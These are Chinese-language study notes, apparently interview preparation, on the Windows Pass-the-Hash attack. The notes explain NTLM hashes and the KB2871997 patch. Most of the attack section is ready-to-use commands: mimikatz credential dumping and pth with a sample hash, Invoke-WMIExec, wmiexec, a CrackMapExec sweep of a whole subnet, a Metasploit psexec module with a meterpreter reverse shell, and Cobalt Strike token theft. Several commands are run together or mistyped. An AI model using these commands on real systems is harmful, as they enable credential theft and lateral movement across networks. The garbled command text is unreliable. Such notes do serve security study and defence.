面试会提及

Pass The Hash攻击

攻击前提

- 目标用户名

- NTLM加密的密码

- 开启445端口(smb服务)

原理

- 在windows系统中,通常会使用NTLM身份验证

- NTLM验证不使用明文口令,而是使用口令加密后的hash值,hash值由系统API生成

- hash分为LM Hash和NT hash,如果密码长度大于15,那么无法生成LM Hash,从windows Vista和windows Server 2008开始,微软默认禁用LM Hash

- 如果攻击者获得了hash,就能够在身份验证的时候模拟该用户(即跳过调用API生成hash的过程)

无论是kerberos还是ntlm挑战/响应验证机制

windows是不会记录明文密码的,所以只需要获取到目标的NTLM Hash值和用户名,就可以成功登录

而且在域环境下大量计算机在安装的时候会使用相同的本地管理员账号和密码

因此计算机的本地管理员账号密码相同,攻击者就能使用哈希传递攻击登录其他内网主机

攻击

- Minikatz ```powershell privilege::debug sekurlsa::logonpasswords

sekurlsa::pth /user:administator /domain:目标机器IP /ntlm:获取到的Hash

net use \192.168.3.21\c$

2. wmiexe- Invoke-TheHash```powershellInvoke-Module Invoke-TheHash.psd1Invoke-WMIExec -Target 192.168.3.21 -Domain workgroup -Username administrator -Hash 获取到的Hash -Command "calc.exe" -verbose

- invoke-SMBExec/invoke-SMBClient脚本

wmiexec.py

wmiexec -hashes 000...0000:Hash值 workgroup/administrator@192.168.3.21 "whoami"

CrackMapExec

可以对C段中的主机进行批量pth

crackmapexec 192.168.3.0/24 -u administrator -H 哈希值

msf

use exploit/windows/smb/psexecset payload windows/meterpreter/reverse_tcpset rhost ipset SMBuser userset SMBpass NTLM Hashrun





cobaltstrike

portscanview->targets

批量上线

右键psexecbeacon> mimikatz sekurlsa::pth /user:administrator /domain:ggyao /ntlm:b4e535a9bb56bcc084602062c9e2a9d4 /run:"cmd -w hidden"beacon> steal_token 392beacon> shell dir \\192.168.3.123\c$

补丁KB2871997

将使本地账号不再可以用于远程接入系统,不管是network logon还是interactive login。

其后果就是:无法通过本地管理员权限对远程计算机使用Psexec,WMI,smbexec,IPC等等,也无法访问远程主机的文件共享

无法进行PTH攻击,但administrator(sid=500)的账号例外,使用该账号的散列值依然可以进行哈希传递攻击